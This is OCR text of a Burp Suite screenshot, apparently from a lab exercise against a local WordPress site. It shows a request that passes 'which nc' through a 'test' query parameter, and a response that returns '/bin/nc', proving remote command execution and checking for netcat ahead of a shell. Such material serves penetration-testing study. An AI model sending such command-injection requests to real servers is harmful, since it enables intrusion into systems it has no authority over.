 Burp Suite Community Edition v2021.10.2 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × 2 × ...
Send Cancel < ▾ > ▾ Target:
Request
Pretty Raw Hex \n
1 GET /wordpress/?test=which%20nc HTTP/1.1
2 Host: 192.168.43.99
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0)
Gecko/20100101 Firefox/78.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/w
ebp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9
10
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Tue, 19 Apr 2022 01:31:07 GMT
3 Server: Apache/2.4.18 (Ubuntu)
4 Link: <http://localhost/wordpress/index.php/wp-json/>;
rel="https://api.w.org/"
5 Vary: Accept-Encoding
6 Content-Length: 11136
7 Connection: close
8 Content-Type: text/html; charset=UTF-8
9
10 /bin/nc
11 <!doctype html>
12 <html lang="en-US">
13 <head>
14 <meta charset="UTF-8" />
15 <meta name="viewport" content="width=device-width,
initial-scale=1" />
16 <link rel="profile" href="https://gmpg.org/xfn/11" />
17 <title>
JRahul &#8211; Just another WordPress site
</title>
18 <link rel='dns-prefetch' href='//localhost' />
19 <link rel='dns-prefetch' href='//s.w.org' />
20 <link rel="alternate" type="application/rss+xml" title="
JRahul &raquo; Feed" href="
http://localhost/wordpress/index.php/feed/" />
21 <link rel="alternate" type="application/rss+xml" title="
JRahul &raquo; Comments Feed" href="
http://localhost/wordpress/index.php/comments/feed/" />
22 <script type="text/javascript">
23 window._wpemojiSettings = {
"baseUrl":
"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/72x72\
/","ext":".png","svgUrl":
"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/svg\/"
,"svgExt":".svg","source":{
INSPECTOR
Request Attribut
Query Paramete
Body Parameter
Request Cookies
Request Headers
Response Heade